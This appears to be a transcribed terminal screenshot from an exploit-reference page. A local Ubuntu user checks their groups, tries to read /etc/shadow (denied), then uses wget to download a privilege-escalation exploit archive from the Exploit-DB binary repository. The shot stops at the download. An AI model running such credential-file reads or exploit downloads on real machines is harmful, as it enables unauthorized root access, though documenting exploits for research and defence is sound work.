 Terminal
En
3:05 PM
sathira@ubuntunew: /tmp
sathira@ubuntunew:~$ id
uid=1000(sathira) gid=1000(sathira) groups=1000(sathira),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),113(lpadmin),128(sambashare)
sathira@ubuntunew:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
sathira@ubuntunew:~$ cd/tmp
bash: cd/tmp: No such file or directory
sathira@ubuntunew:~$ cd /tmp
sathira@ubuntunew:/tmp$ wget https://github.com/offensive-security/exploitdb-bin
-sploits/raw/master/bin-sploits/39772.zip
a
Downloads
Certifications
Training